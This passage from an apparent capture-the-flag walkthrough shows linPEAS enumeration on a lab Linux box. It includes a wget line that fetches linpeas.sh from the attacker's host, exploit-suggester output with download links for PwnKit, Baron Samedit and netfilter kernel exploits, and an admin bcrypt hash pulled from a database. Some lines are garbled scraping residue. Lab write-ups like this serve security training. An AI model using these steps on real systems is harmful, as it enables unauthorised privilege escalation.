PEAS
web@doctor:/tmp$ wget http://10.10.14.9/linpeas.sh ; chmod 755 /tmp/linpeas.sh
--2023-03-09 16:09:46-- http://10.10.14.9/linpeas.sh
connecting to 10.10.14.9:80... connected.
HTTP request sent, awaiting response... 200 OK
length: 827827 (808K) [text/x-sh]
saving to: ‘linpeas.sh’
linpeas.sh 100%[===================>] 808,42K 3,82MB/s in 0,2s
2023-03-09 16:09:46 (3,82 MB/s) - ‘linpeas.sh’ saved [827827/827827]Delivery complete
 Executing PEAS
Executing PEAS
CVEs
 The target system is confirmed to be vulnerable to
The target system is confirmed to be vulnerable to CVE-2021-4034 and CVE-2021-3560
╔══════════╣ Executing Linux Exploit Suggester
╚ https://github.com/mzet-/linux-exploit-suggester
cat: write error: Broken pipe
: Broken piperor
[+] [CVE-2022-2586] nft_object UAF
Details: https://www.openwall.com/lists/oss-security/2022/08/29/5
Exposure: probable
Tags: [ ubuntu=(20.04) ]{kernel:5.12.13}
Download URL: https://www.openwall.com/lists/oss-security/2022/08/29/5/1
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)
[+] [CVE-2021-4034] PwnKit
Details: https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt
Exposure: probable
Tags: [ ubuntu=10|11|12|13|14|15|16|17|18|19|20|21 ],debian=7|8|9|10|11,fedora,manjaro
Download URL: https://codeload.github.com/berdav/CVE-2021-4034/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: mint=19,[ ubuntu=18|20 ], debian=10
Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit 2
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: centos=6|7|8,[ ubuntu=14|16|17|18|19|20 ], debian=9|10
Download URL: https://codeload.github.com/worawit/CVE-2021-3156/zip/main
[+] [CVE-2021-22555] Netfilter heap out-of-bounds write
Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
Exposure: probable
Tags: [ ubuntu=20.04 ]{kernel:5.8.0-*}
Download URL: https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c
tent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c
Comments: ip_tables kernel module must be loaded
[+] [CVE-2022-32250] nft_object UAF (NFT_MSG_NEWSET)
Details: https://research.nccgroup.com/2022/09/01/settlers-of-netlink-exploiting-a-limited-uaf-in-nf_tables-cve-2022-32250/
https://blog.theori.io/research/CVE-2022-32250-linux-kernel-lpe-2022/
Exposure: less probable
Tags: ubuntu=(22.04){kernel:5.15.0-27-generic}
Download URL: https://raw.githubusercontent.com/theori-io/CVE-2022-32250-exploit/main/exp.c
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)More CVEs
Cron
 PEAS also discovered the system-wide cron job
PEAS also discovered the system-wide cron job
Compilers
 PEAS claims that there are compilers installed
PEAS claims that there are compilers installed
Logs
 The
The web user being part of the adm group grants accessing the Apache log files
Capability

/usr/bin/python3.8 has the cap_sys_ptrace+ep capability
DB
 PEAS was able to pick up the DB located at
PEAS was able to pick up the DB located at /opt/clean/site.db and extract a web credential
The password hash, $2b$12$Tg2b8u/elwAyfQOvqvxJgOTcsbnkFANIDdv6jVXmxiWsg4IznjI0S, is for the admin user